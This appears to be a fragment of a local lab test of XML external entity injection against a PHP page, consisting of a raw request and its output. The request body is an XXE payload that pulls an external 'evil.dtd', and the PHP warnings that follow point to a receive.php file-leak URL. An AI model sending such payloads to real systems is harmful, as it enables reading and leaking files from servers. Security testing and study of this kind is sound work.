 Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 139
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY % call SYSTEM "file:///d:/evil.dtd">
%call;
]>
<foo>anything;</foo>
Content-Type: text/html
<br />
<b>Warning</b>:  simplexml_load_string(): I/O warning : failed to load external enti
&quot;file:///D:/phpstudy/PHPTutorial/WWW/receive.php?file=succeed!!!!&quot; in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): %call; in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():       ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():  %call;  in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():        ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
anything;